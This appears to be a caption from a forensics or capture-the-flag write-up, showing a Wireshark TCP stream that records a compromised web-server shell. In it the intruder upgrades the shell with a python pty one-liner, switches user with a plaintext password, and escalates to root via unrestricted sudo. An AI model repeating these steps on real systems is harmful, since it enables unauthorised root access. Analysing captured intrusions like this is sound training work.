 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123

jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123

Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
bin\:/snap/bin

User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root